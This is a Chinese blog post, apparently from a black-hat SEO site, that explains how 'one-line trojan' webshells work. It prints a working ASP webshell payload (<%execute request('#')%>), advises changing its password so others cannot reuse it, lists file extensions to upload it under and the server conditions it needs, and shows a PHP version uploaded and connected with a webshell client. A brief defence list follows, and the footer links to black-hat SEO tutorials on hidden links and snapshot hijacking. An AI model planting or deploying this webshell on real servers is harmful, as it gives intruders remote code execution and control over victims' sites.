对于做网络安全方面的人来说,一句话木马肯定是不陌生的,一句话木马可以说是最常见也是最简单的木马了,简单的讲解一句话木马的工作原理。 其实也非常的简单~ 一句话木马就是一段话,很短的一句话。一句话木马分为asp、php、aspx等常见的一句话木马, 还有更加繁琐的加密一句话木马,这里就不细讲了。

一句话木马入侵原理

<%execute request(“#”)%>

是典型的一句话木马服务端代码,将这个代码写入asp文件,就成了一句话木马服务端文件。

仔细观察一下<%execute request(“#”)%>这句代码,括号里的“#”是我们一句话的密码,我们可以把它改成任意字符,这样可以避免别人发现我们的一句话木马后,轻松的通过它捡个大便宜,如果我们上传的一句话代码为<%execute request(“123456″)%>。那么在客户端连接文件里要将textarea name=”#”将其改为对应的textarea name=“123456”,才能连接成功。

一句话木马工作的原理:

将一句话木马插入到asp文件中(包括asa.cdx.cer文件),该语句将会作为触发,接收入侵者通过客户端提交的数据,执行并完成相应的入侵操作。

客户端则用来向服务端提交控制数据,提交的数据通过服务端构成完整的asp功能语句并执行,也就是生成我们所需要的asp木马文件。

一句话木马能连接成功有两个前提条件:

一、服务器端没有禁止Adodb.Stream组件,因为我们使用一句话木马写入WebShell代码的条件是服务器端创建Adodb.Stream组件,如果该组件被禁用的话无法写入。

二、权限问题,如果当前的虚拟目录禁止user组或者everyone写入,同样不会成功。

看不懂上面的往下看



1、这是一个php文件,里面就一段话。就是我们所说的一句话木马





2、然后我把他上传到网站里面(本地菜刀测试)

3、检测连接状态已经可以连接进入了

那么如何防范一句话木马呢?

1、服务器装安全杀毒软件例如:安全狗、360、护卫神等。

2、定期给服务器进行备份,防止被黑客入侵造成数据丢失。

3、禁止服务器里相关的权限,例如禁止写入PHP等最基本防护手法

本文链接:http://www.heimaoke.com/rumen/49.html

致黑帽SEO新手:我为什么不做黑帽SEO培训



致黑帽SEO新手:我为什么不做黑帽SEO培训 黑帽SEO学习:建立站群所需物料和流程以及需要注意的问题



黑帽SEO学习:建立站群所需物料和流程以及需要注意的问题 黑帽SEO教程:黑帽SEO之各类站群类型优劣势分析解读

黑帽SEO教程:黑帽SEO之各类站群类型优劣势分析解读 学习黑帽SEO优化技术必须要掌握的四种暗链代码

学习黑帽SEO优化技术必须要掌握的四种暗链代码 黑帽SEO优化系列基础知识及核心术语汇总

黑帽SEO优化系列基础知识及核心术语汇总 黑帽seo:详谈网站二级域名的权重及特点分析问题解答

黑帽seo:详谈网站二级域名的权重及特点分析问题解答 黑帽SEO学习:详谈黑帽SEO快照劫持的方式操作流程

黑帽SEO学习:详谈黑帽SEO快照劫持的方式操作流程